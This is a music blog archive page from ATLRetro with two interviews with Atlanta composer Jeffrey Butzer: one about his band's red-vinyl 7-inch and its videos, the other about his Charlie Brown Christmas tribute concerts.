            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/acrobatic/" rel="tag">acrobatic</a>, <a href="https://atlretro.com/tag/balboa-tempo-marathon/" rel="tag">balboa tempo marathon</a>, <a href="https://atlretro.com/tag/beeswax/" rel="tag">beeswax</a>, <a href="https://atlretro.com/tag/boylesque/" rel="tag">boylesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/buster-keaton/" rel="tag">Buster Keaton</a>, <a href="https://atlretro.com/tag/carnivalesque-tour/" rel="tag">Carnivalesque Tour</a>, <a href="https://atlretro.com/tag/charlie-chaplin/" rel="tag">Charlie Chaplin</a>, <a href="https://atlretro.com/tag/circus/" rel="tag">circus</a>, <a href="https://atlretro.com/tag/gene-kelly/" rel="tag">Gene Kelly</a>, <a href="https://atlretro.com/tag/gilded-lily-burlesque/" rel="tag">Gilded Lily Burlesque</a>, <a href="https://atlretro.com/tag/king-of-burlesque/" rel="tag">King of Burlesque</a>, <a href="https://atlretro.com/tag/kitty-love/" rel="tag">Kitty Love</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/moustache/" rel="tag">moustache</a>, <a href="https://atlretro.com/tag/movie-madness/" rel="tag">Movie Madness</a>, <a href="https://atlretro.com/tag/portland/" rel="tag">Portland</a>, <a href="https://atlretro.com/tag/ray-bolger/" rel="tag">Ray Bolger</a>, <a href="https://atlretro.com/tag/russell-bruner/" rel="tag">Russell Bruner</a>, <a href="https://atlretro.com/tag/salvador-dali/" rel="tag">Salvador Dali</a>, <a href="https://atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://atlretro.com/tag/state-theater/" rel="tag">State Theater</a>, <a href="https://atlretro.com/tag/sultry-sunday/" rel="tag">Sultry Sunday</a>, <a href="https://atlretro.com/tag/swing-dance/" rel="tag">swing dance</a>, <a href="https://atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://atlretro.com/tag/wanderlust-circus/" rel="tag">Wanderlust Circus</a>, <a href="https://atlretro.com/tag/wc-fields/" rel="tag">WC Fields</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/03/28/butzer2/">Kool Kat of the Week: Playing with Scissors, Dreaming of Unspiralled Stairs and Hiding Plastic Spiders with Jeffrey Butzer</a></h2>
            Posted on: <strong>Mar 28th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_5284" style="width: 394px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5284" class=" wp-image-5284 " title="accordion by Melissa J Butzer" src="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer.jpg" alt="" width="384" height="483" srcset="https://atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer.jpg 480w, https://atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer-238x300.jpg 238w" sizes="auto, (max-width: 384px) 100vw, 384px" /></a><p id="caption-attachment-5284" class="wp-caption-text">Jeffrey Butzer with accordion. Photo credit: Melissa J. Butzer.</p></div>
<p>Cinematic. Haunting. Minimalist. Unique. Perfect.  All of these words could describe <strong><a href="https://www.facebook.com/jeffrey.butzer?sk=info" target="_blank">Jeffrey Butzer</a></strong>&#8216;s eclectic sound rendered with such unusual instrument choices as accordion, toy piano and glockenspiel. The motto of his live shows might be &#8220;expect the unexpected&#8221; in the best possible way, and his previous recordings and videos, solo and with bands <strong>The Bicycle Eaters</strong> and <strong>The Compartmentalists</strong>, have attracted praise from Canadian film director <strong><a href="https://en.wikipedia.org/wiki/Guy_Maddin" target="_blank">Guy Maddin</a></strong> (<strong>THE SADDEST MUSIC IN THE WORLD</strong>) and film critic <strong><a href="https://blogs.suntimes.com/ebert/" target="_blank">Roger Ebert</a></strong>. In other words, if all you know about Jeffrey is his <strong>Charlie Brown Christmas</strong> tribute show (read our article about it <strong><a href="https://www.atlretro.com/2011/12/16/butzer/" target="_blank">here</a></strong>), you&#8217;re in for a real treat at the <strong><a href="https://www.facebook.com/events/310380452351347/" target="_blank">release party</a></strong> for Jeffrey Butzer and the Bicycle Eaters&#8217; new 7-inch <strong>HIDING PLASTIC SPIDERS</strong> (The Great Big) this <strong>Saturday night March 31</strong> at <strong><a href="https://www.badearl.com" target="_blank">The Earl</a></strong>.</p>
<p>ATLRetro caught up with Jeffrey recently to find out more about <strong>HIDING PLASTIC SPIDERS</strong>, the influence of <strong>Spaghetti Western</strong> scores and scissors on his unique sound, and what it was like to wake up Roger Ebert in the middle of the night.</p>
<p><em>Just the title HIDING PLASTIC SPIDERS suggests a story behind the music. What’s on it, how did you come to write the songs and is it true it will be on red vinyl?</em></p>
<p>This might not be as mysterious as a back story as one might want to hear, [but] the title refers to something my wife and I did when we first met. We worked together, and at our job we had a bunch of magnetic spiders that were a promotional item for a film and we would hide them from each other. It is a fond memory of us getting to know each other (13 years ago, now). It is on red vinyl; it looks like a <strong>Jolly Rancher</strong>.</p>
<p>This is the first release as Jeffrey Butzer <em>and the Bicycle Eaters</em>, these are all songs that I came in with the basic structure and melodies, and they “fixed them up.” <strong>Kristin</strong> [<strong>Jarvis</strong>] and <strong>Chad</strong> [<strong>Shivers</strong>] are amazing with melodies and counter-melodies. <strong>Eric</strong> [<strong>Balint</strong>] is like a secret weapon; he knows just what to and not to do and the right times. And <strong>William</strong> [<strong>J. Brisby</strong>] has played bass in almost every project and has never missed one single note. That is not a joke.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-5282" title="B_tzerAlbumCover5" src="https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5.jpg 336w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>What was it like recording with a band and a producer?</em></p>
<p>It was wonderful. I’ve known Luci, the producer, for a very long time, and he is patient and a perfectionist. He slows me down in a good way. He really excels at everything he tries. He’s an amazing photographer, musician and a great dresser. And recording with a band in the past has been impractical. Normally I multi-track the parts, then bring in other musicians after the fact. On this, it was really nice being able to record with most of us in the room; it added a nice mood to the record.</p>
<p><em>How did you hook up with <strong><a href="https://www.youtube.com/user/geaphiles?ob=0&amp;feature=results_main" target="_blank">Gea</a> </strong>who directed the video of<strong> <em>“<strong><a href="https://www.youtube.com/watch?v=6VpEQV_sZ9E" target="_blank">Case of Unspiralled Stairs</a></strong>”</em> </strong>?</em></p>
<p>I’ve known her for several years; we are both big film enthusiasts. I liked her artwork and asked her if she wanted to do a video for the record, and thankfully she did and it turned out really great.</p>
<p><em>So Roger Ebert posts the video for “Case of Unspiralled Stairs” on Facebook and says “I woke up in the middle of the night. Jeffrey Butzer had sent me this. That was the perfect time to view it. My mind was still halfway in dreams.” How cool was that and was that the response you had hoped for from it?</em></p>
<p>It was very cool! I didn’t really know what to expect. He had never really commented when I sent him videos before. I “know” him through a secret society that he and I are both members of. Along with <strong><a href="https://www.facebook.com/pages/Ken-Keeler/116568988391513" target="_blank">Ken Keeler</a></strong> (<strong>FUTURAMA</strong>), <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a></strong> and Guy Maddin.</p>
<p><em>Speaking of Guy Maddin, how did you meet him and get him to do alternate cover artwork for HIDING PLASTIC SPIDERS?</em></p>
<p>I scored a film called <strong><a href="https://current.com/entertainment/88810407_birdcatcher-directed-by-semi-finalist-chris-hefner.htm" target="_blank">BIRDCATCHER</a></strong> that Guy saw, and we sort of became friends. I am going to hang out with him in New York in a couple weeks! I saw the collages that he made, and he agreed to let us use [one of] them as cover art!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/03/butzer-ebert.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-5283" title="butzer-ebert" src="https://www.atlretro.com/wp-content/uploads/2012/03/butzer-ebert-300x138.jpg" alt="" width="300" height="138" srcset="https://atlretro.com/wp-content/uploads/2012/03/butzer-ebert-300x138.jpg 300w, https://atlretro.com/wp-content/uploads/2012/03/butzer-ebert.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>When your music is paired with video, it reminds me of a lost 1950s/60s existentialist French film. Can you talk a bit about how film has influenced your sound and visuals?</em></p>
<p>Film has always been the band&#8217;s biggest influence. All the greats: <strong>Buster Keaton, Fellini, Bunuel</strong> and <strong>Penny Marshall</strong>… well, maybe not her so much. I think when I first started making music I wanted to sound like certain artists. But as I got older, other mediums began to influence my music more, especially film. The instrumental music that we make is mostly about mood, much like the film style you mentioned. So I think the approach and what we are trying to achieve isn’t that far apart.</p>
<p><em>Some have heard the influence of <strong>Ennio Morricone’</strong>s Spaghetti Western scores. Are you a Spaghetti Western fan? What are your favorite films/scores from that genre?</em></p>
<p>I’m way more into Spaghetti Western music than into the films. There are several I really enjoy. They’re so style-driven that you can really just watch scenes from them isolated from the movie. If I were to name some I like: <strong>THE GRAND DUEL</strong> and <strong><a href="https://www.atlretro.com/2011/07/08/retro-review-eastwood-returns-to-the-plaza-for-a-few-dollars-more/" target="_blank">FOR A FEW DOLLARS MORE</a></strong>. The other band I’m in The Compartmentalizationalists touches more on the genre than the Bicycle Eaters.</p>
<p><em>Scissors play a key role in your video for “<strong><a href="https://www.youtube.com/watch?v=KIjgnsEPJos" target="_blank">Lucy 5’s Egg</a></strong>” and I understand you dangle them on stage as well in some of your gigs. Why scissors, and will scissors be part of this week’s show?</em></p>
<p>I wrote lyrics to a song a really long time ago that had the lines “on a pillar in the sky, a sleeping woman lies, dreaming of the garden of scissors.” I really liked the image. I wrote a screenplay and an album based on that line, and it has sort of stuck as a motif over the years.</p>
<div id="attachment_5285" style="width: 522px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/stairs1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5285" class=" wp-image-5285 " title="stairs1" src="https://www.atlretro.com/wp-content/uploads/2012/03/stairs1.jpg" alt="" width="512" height="384" srcset="https://atlretro.com/wp-content/uploads/2012/03/stairs1.jpg 640w, https://atlretro.com/wp-content/uploads/2012/03/stairs1-300x225.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a><p id="caption-attachment-5285" class="wp-caption-text">An image from the haunting video for &quot;Case of Unspiralled Stairs.&quot;</p></div>
<p><em>The toy piano, accordion and glockenspiel are unusual instruments for a contemporary musician. What drew you to them?</em></p>
<p>I like how whimsical they sound together. I never wanted to make music that is old-fashioned or heavily referenced by something from the past. But on the other hand, nostalgia interests me a lot. I first heard toy pianos used a lot by <strong><a href="https://robburgermusic.com/" target="_blank">Rob Burger</a></strong> and <strong><a href="https://margaretlengtan.com/" target="_blank">Margaret Leng Tan</a></strong>.</p>
<p><em>Why the “Bicycle-Eaters”?</em></p>
<p><em></em>That is a bit of an inside joke. The short version is just that my friend <strong>Matt Benard</strong>, who plays bass with us, sometimes knows a guy who, in fact…ate a bicycle.</p>
<p><em>Your gigs are known to include the unexpected, but without giving any big surprises, do you have any special plans for this week’s show at The Earl?</em></p>
<p>We have a couple OF guest singers and an unusual cover song we are doing. If I tell you anymore, it won’t be unexpected. ZING!</p>
<p><em>When will your new CD “<strong>COLLAPSIBLE</strong>” be released and what can you share about it?</em></p>
<p>I’m not sure. I am hoping for a May release at the <strong><a href="https://www.facebook.com/pages/The-Goat-Farm-Atlanta/162337850449783" target="_blank">Goat Farm</a></strong>. It is a collection of songs played mostly with small arrangements. So far it is just a solo album. I have had a few songs floating around for a while and I record at night after my son goes to sleep. Some are new interpretations of songs I have releases before &#8211; only a few though.</p>
<p>I have an odd process. I always set out to make an album with a list of songs in hand. Then when I&#8217;m done, as with this one, I cut half of the songs I originally wanted on and record a bunch of new things. For this album, which has between 12-15 songs, I recorded around 35… so far.</p>
<p><em>What else is up with Jeffrey Butzer? We’ve heard you’ve done some interesting collaborations lately and even dipped into film and theatrical scoring. Any more team-ups planned with <strong><a href="https://www.wired.com/table_of_malcontents/2006/11/i_have_long_bee/" target="_blank">Molly Harvey</a> (<a href="https://www.residents.com/home/" target="_blank">The Residents</a>)</strong>? And aren’t you going to Poland?</em></p>
<p>Molly and I are planning some shows. Some as a duo and some with a band. Other than that, I’ve got the score for <strong>PETER PAN</strong> at the <strong><a href="https://www.puppet.org" target="_blank">Center for Puppetry Arts</a></strong> that starts playing April 5. I am recording a Compartmentalizationalists album with <strong><a href="https://www.myspace.com/clairelodgesongs" target="_blank">Claire Lodge</a></strong> and <strong>Nico</strong> from the band <strong>Places</strong>. Then I am taking a break in June when my second son will be born!  The Poland trip has been put on hold. Hopefully later on we will still go.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/accordion/" rel="tag">accordion</a>, <a href="https://atlretro.com/tag/bicycle-eaters/" rel="tag">Bicycle Eaters</a>, <a href="https://atlretro.com/tag/birdcatcher/" rel="tag">birdcatcher</a>, <a href="https://atlretro.com/tag/bunuel/" rel="tag">bunuel</a>, <a href="https://atlretro.com/tag/buster-keaton/" rel="tag">Buster Keaton</a>, <a href="https://atlretro.com/tag/case-of-unspiralled-stairs/" rel="tag">case of unspiralled stairs</a>, <a href="https://atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://atlretro.com/tag/charlie-brown-christmas/" rel="tag">Charlie Brown Christmas</a>, <a href="https://atlretro.com/tag/cinema/" rel="tag">cinema</a>, <a href="https://atlretro.com/tag/cinematic/" rel="tag">cinematic</a>, <a href="https://atlretro.com/tag/claire-lodge/" rel="tag">claire lodge</a>, <a href="https://atlretro.com/tag/collapsible/" rel="tag">Collapsible</a>, <a href="https://atlretro.com/tag/compartmentalists/" rel="tag">compartmentalists</a>, <a href="https://atlretro.com/tag/fellini/" rel="tag">Fellini</a>, <a href="https://atlretro.com/tag/for-a-few-dollars-more/" rel="tag">For A Few Dollars More</a>, <a href="https://atlretro.com/tag/futurama/" rel="tag">futurama</a>, <a href="https://atlretro.com/tag/gea/" rel="tag">gea</a>, <a href="https://atlretro.com/tag/glockenspiel/" rel="tag">glockenspiel</a>, <a href="https://atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://atlretro.com/tag/grand-duel/" rel="tag">grand duel</a>, <a href="https://atlretro.com/tag/guy-madden/" rel="tag">guy madden</a>, <a href="https://atlretro.com/tag/hiding-plastic-spiders/" rel="tag">hiding plastic spiders</a>, <a href="https://atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://atlretro.com/tag/jolly-rancher/" rel="tag">jolly rancher</a>, <a href="https://atlretro.com/tag/ken-keeler/" rel="tag">ken keeler</a>, <a href="https://atlretro.com/tag/lucy-5s-egg/" rel="tag">lucy 5's egg</a>, <a href="https://atlretro.com/tag/margaret-leng-tan/" rel="tag">margaret leng tan</a>, <a href="https://atlretro.com/tag/matt-bernard/" rel="tag">matt bernard</a>, <a href="https://atlretro.com/tag/molly-harvey/" rel="tag">Molly Harvey</a>, <a href="https://atlretro.com/tag/morricone/" rel="tag">morricone</a>, <a href="https://atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://atlretro.com/tag/nico/" rel="tag">nico</a>, <a href="https://atlretro.com/tag/penny-marshall/" rel="tag">penny marshall</a>, <a href="https://atlretro.com/tag/peter-pan/" rel="tag">Peter Pan</a>, <a href="https://atlretro.com/tag/places/" rel="tag">places</a>, <a href="https://atlretro.com/tag/poland/" rel="tag">Poland</a>, <a href="https://atlretro.com/tag/red-vinyl/" rel="tag">red vinyl</a>, <a href="https://atlretro.com/tag/release-party/" rel="tag">release party</a>, <a href="https://atlretro.com/tag/residents/" rel="tag">residents</a>, <a href="https://atlretro.com/tag/rob-burger/" rel="tag">rob burger</a>, <a href="https://atlretro.com/tag/roger-ebert/" rel="tag">roger ebert</a>, <a href="https://atlretro.com/tag/scissors/" rel="tag">scissors</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/toy-piano/" rel="tag">toy piano</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/12/16/butzer/">A Charlie Brown Christmas Is What It&#8217;s All About: Jeffrey Butzer and TT Mahony&#8217;s Jazzy Musical Tribute to Vince Guaraldi&#8217;s PEANUTS Score Comes to The Earl &#038; The Earl Smith Strand</a></h2>
            Posted on: <strong>Dec 16th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_4091" style="width: 458px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/12/butzer1.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4091" class="size-full wp-image-4091 " title="butzer1" src="https://www.atlretro.com/wp-content/uploads/2011/12/butzer1.jpeg" alt="" width="448" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/butzer1.jpeg 640w, https://atlretro.com/wp-content/uploads/2011/12/butzer1-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" /></a><p id="caption-attachment-4091" class="wp-caption-text">Jeffrey Butzer channels Schroeder &amp; Vince Guaraldi in A CHARLIE BROWN CHRISTMAS, his annual holiday show with TT Mahony.</p></div>
<p>Not just nostalgic adults, but kids, too, will get to enjoy <strong><a href="https://www.facebook.com/jeffrey.butzer?sk=info" target="_blank">Jeffrey Butzer</a></strong> and <strong><a href="https://www.facebook.com/pages/T-T-Mahony-and-The-Standard-8/53887008002?sk=info" target="_blank">T.T. Mahony</a></strong>’s jazzy musical tribute to <strong>Vince Guaraldi’s A CHARLIE BROWN CHRISTMAS</strong> this year with the duo presenting it at two Earls &#8211; first at <strong><a href="https://badearl.com/" target="_blank">The Earl</a></strong> <strong>Fri. Dec. 16</strong> and <strong>Sat. Dec. 17</strong> (both 9 p.m.) and then at the <strong><a href="https://www.earlsmithstrand.org/" target="_blank">Earl Smith Strand Theatre</a></strong> in Marietta <strong>Tues. Dec. 20</strong> (3 p.m. and 8 p.m.). All shows will feature an opening instrumental set by Jeffrey’s band, <strong><a href="https://www.youtube.com/watch?v=5Gqj-JYYgu0" target="_blank">The Bicycle Eaters</a></strong>, and surf favorites from <strong>THE VENTURES CHRISTMAS ALBUM</strong>  rendered by <strong><a href="https://www.facebook.com/ceshivers" target="_blank">Chad Shivers and Friends</a></strong>.</p>
<p>The seasonal sell-out shows of A CHARLIE BROWN CHRISTMAS are clearly a labor of love for Jeffrey, a musician/composer whose solo works tend towards the minimalism of the simple Christmas tree in the iconic <strong>Charles Schultz</strong> special. Inspired by melodic French musette, pieces on two albums <strong>SHE TRADED HER LEG</strong> (2006) and <strong>THE GARDEN OF SCISSORS</strong> (2009), both released by <strong><a href="https://www.lona-records.com/artists/jefferybutzer.html" target="_blank">Lona</a> Records</strong>, incorporate such eclectic instruments as accordions, bass drum, piano, glockenspiel and—perhaps inspired by a childhood admiration for Schroeder—toy piano. His band, the Bicycle Eaters, takes a different bend, inspired by <strong>Ennio Morricone</strong> spaghetti western scores, klezmer and gypsy, the former suggesting that their opening set will be more than appropriate for a vintage art deco movie theatre like the Strand. He’s also down a film soundtracks (<strong><a href="https://clatl.com/cribnotes/archives/2010/11/16/jeffrey-btzer-offers-soundtrack-to-raymond-carrs-wild-is-the-wind" target="_blank">Raymond Carr’s WILD IS THE WIND</a></strong>), collaborated live with <strong>Molly Harvey</strong> of <strong><a href="https://www.residents.com/home/" target="_blank">The Residents</a></strong> and has ventured lately into the world of live scoring to <strong><a href="https://www.imdb.com/title/tt0013858/" target="_blank">Buster Keaton’s THE BALLOONATIC</a></strong>. And frankly that’s just a small taste of the musical adventures of this diverse Atlanta performer and affirmed cineaste.</p>
<p>Today though, ATLRetro caught up with Jeffrey to chat about A CHARLIE BROWN CHRISTMAS, what to expect at The Earl and The Strand, and what’s next for him with The Bicycle Eaters and as a solo composer/musician.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/12/charlie-brown-christmas2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4093" title="charlie-brown-christmas2" src="https://www.atlretro.com/wp-content/uploads/2011/12/charlie-brown-christmas2.jpg" alt="" width="288" height="324" srcset="https://atlretro.com/wp-content/uploads/2011/12/charlie-brown-christmas2.jpg 480w, https://atlretro.com/wp-content/uploads/2011/12/charlie-brown-christmas2-266x300.jpg 266w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a>How old were you when you first saw A CHARLIE BROWN CHRISTMAS on TV and what did the show and its music mean to you when growing up?</em></p>
<p>I don’t remember a time NOT knowing who <strong>Charlie Brown</strong> was. It is like <strong>Bruce Lee, Elvis</strong> or Grandma, something that seemed to always exist to me. Growing up, it was always my favorite special. I liked how blue it was. Both literally and figuratively. Cartoon music in general affects you strangely. Like <strong><a href="https://en.wikipedia.org/wiki/Carl_Stalling" target="_blank">Carl Stalling</a></strong> and <a href="https://raymondscott.com/WB.html" target="_blank"><strong>Raymond Scott</strong> </a>with the <strong>Looney Toons</strong>, I wasn’t aware of them until I was older and started playing music. But again, it is hard to remember a time when I didn’t listen to that record every year.</p>
<p><em>How did you and TT Mahony get the idea of developing A CHARLIE BROWN CHRISTMAS holiday show, and for how many years have you been doing it?</em></p>
<p>This is year four. I approached TT after he played a <strong>Leonard Cohen</strong>/<strong>Tom Waits</strong>/<strong>Nick Cave</strong> tribute show I worked on. He is an amazing piano player, very witty , too. I had kicked around the idea of doing a holiday show in the past but never really knew a pianist that could handle Guaraldi. <a href="https://l5pmusiccenter.com/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=93" target="_blank"><strong>Robby Handley</strong> </a>is the best upright bass player I know. Great hair, too. And here is an odd fact about TT. He can jump really, really high. I’ve told him he should find some way to compete. I once saw him jump from the ground onto the top of a <strong>Toyota.</strong></p>
<p><em>I understand last year’s shows were packed. Were you surprised that so many adults were so enthusiastic about music from a 1960s kids TV show/Christmas LP? What kind of comments did you get after your performance?</em></p>
<p>Yes, we were hoping for the best, that our fans and friends would enjoy the show and hopefully some new faces would come out. But the response has been overwhelming. Last year we had to start doing two nights. As far as comments, the one we get the most is “Can you do an all-ages one too…for the babies?” The reason we haven’t is because. the mood we set in The Earl seems to really suit Snoopy and the gang. It is cozy, dark, and has energy almost like a rock show. We are really looking forward to adjusting it for a sitting crowd at The Strand. We love the room. It is like a miniature Fox Theatre. And playing for children will be a blast. My 2-year-old son Francis dances every time he hears “Linus and Lucy.”</p>
<p><em>What audiences can expect at The Earl this weekend?</em></p>
<p>Cookies, dancing… It is basically a big Holiday Party with 300 of your closest, newest friends.</p>
<p><em>What are you doing at The Strand to make it even more kid-friendly?</em></p>
<p>The show will not change much. We do have a kid’s choir with us at the Strand!</p>
<p><em>Why pair Peanuts with The Ventures?</em></p>
<p>Well, the albums were released around the same time for one thing. They are both classic ‘60s albums. They are both easy to dance to.</p>
<div id="attachment_4095" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/12/butzer-accordion.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4095" class="size-full wp-image-4095" title="butzer-accordion" src="https://www.atlretro.com/wp-content/uploads/2011/12/butzer-accordion.jpg" alt="" width="600" height="402" srcset="https://atlretro.com/wp-content/uploads/2011/12/butzer-accordion.jpg 600w, https://atlretro.com/wp-content/uploads/2011/12/butzer-accordion-300x201.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-4095" class="wp-caption-text">Jeffrey Butzer. Photo credit: Melissa J. Butzer.</p></div>
<p><em>And what about that opening set from Jeffrey Butzer and the Bicycle Eaters?</em></p>
<p>My band (The Bicycle Eaters) play Frenchy-Jazzy-Spaghetti Western-inspired instrumentals. We are releasing a limited EP at the show</p>
<p><em>What else are you and the Bicycle Eaters up to? Any 2012 gigs or recordings you’d like to tell readers about?</em></p>
<p>We almost all have children, so we’ve been laying low, only doing select shows. But we will have an official release for our new 7” at The Earl in March. I’m also working on a score for <strong>PETER PAN</strong> at <strong><a href="https://www.puppet.org" target="_blank">The Center for Puppetry Arts</a></strong>. Then I have a solo record coming out named <strong>COLLAPSIBLE</strong>. Then off to play some dates inPoland.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/balloonatic/" rel="tag">Balloonatic</a>, <a href="https://atlretro.com/tag/bicycle-eaters/" rel="tag">Bicycle Eaters</a>, <a href="https://atlretro.com/tag/bruce-lee/" rel="tag">Bruce Lee</a>, <a href="https://atlretro.com/tag/buster-keaton/" rel="tag">Buster Keaton</a>, <a href="https://atlretro.com/tag/carl-stalling/" rel="tag">Carl Stalling</a>, <a href="https://atlretro.com/tag/cartoon-music/" rel="tag">cartoon music</a>, <a href="https://atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://atlretro.com/tag/chad-shivers/" rel="tag">Chad Shivers</a>, <a href="https://atlretro.com/tag/charles-schultz/" rel="tag">Charles Schultz</a>, <a href="https://atlretro.com/tag/charlie-brown-christmas/" rel="tag">Charlie Brown Christmas</a>, <a href="https://atlretro.com/tag/collapsible/" rel="tag">Collapsible</a>, <a href="https://atlretro.com/tag/earl-smith-strand-theatre/" rel="tag">Earl Smith Strand Theatre</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/ennio-morricone/" rel="tag">Ennio Morricone</a>, <a href="https://atlretro.com/tag/garden-of-scissors/" rel="tag">Garden of Scissors</a>, <a href="https://atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://atlretro.com/tag/linus/" rel="tag">Linus</a>, <a href="https://atlretro.com/tag/lona-records/" rel="tag">Lona records</a>, <a href="https://atlretro.com/tag/looney-tunes/" rel="tag">Looney Tunes</a>, <a href="https://atlretro.com/tag/lucy/" rel="tag">Lucy</a>, <a href="https://atlretro.com/tag/marietta/" rel="tag">Marietta</a>, <a href="https://atlretro.com/tag/molly-harvey/" rel="tag">Molly Harvey</a>, <a href="https://atlretro.com/tag/nick-cave/" rel="tag">Nick Cave</a>, <a href="https://atlretro.com/tag/peanuts/" rel="tag">Peanuts</a>, <a href="https://atlretro.com/tag/peter-pan/" rel="tag">Peter Pan</a>, <a href="https://atlretro.com/tag/piano/" rel="tag">piano</a>, <a href="https://atlretro.com/tag/raymond-carr/" rel="tag">Raymond Carr</a>, <a href="https://atlretro.com/tag/raymond-scott/" rel="tag">Raymond Scott</a>, <a href="https://atlretro.com/tag/residents/" rel="tag">residents</a>, <a href="https://atlretro.com/tag/schroeder/" rel="tag">Schroeder</a>, <a href="https://atlretro.com/tag/she-traded-her-leg/" rel="tag">She Traded Her Leg</a>, <a href="https://atlretro.com/tag/silent-movies/" rel="tag">silent movies</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/strand-theatre/" rel="tag">Strand Theatre</a>, <a href="https://atlretro.com/tag/surf-music/" rel="tag">surf music</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tt-mahony/" rel="tag">TT Mahony</a>, <a href="https://atlretro.com/tag/ventures/" rel="tag">Ventures</a>, <a href="https://atlretro.com/tag/ventures-christmas-album/" rel="tag">Ventures Christmas Album</a>, <a href="https://atlretro.com/tag/vince-guaraldi/" rel="tag">Vince Guaraldi</a>, <a href="https://atlretro.com/tag/wild-is-the-wind/" rel="tag">Wild is the Wind</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/10/16/really-retro-lisa-stocks-the-jules-verne-project-mashes-up-steampunk-a-sea-monster-lord-of-the-flies-and-old-school-cinematic-slapstick/">Really Retro: Lisa Stock&#8217;s THE JULES VERNE PROJECT Mashes Up Steampunk, a Sea Monster, LORD OF THE FLIES and Old-School Cinematic Slapstick</a></h2>
            Posted on: <strong>Oct 16th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
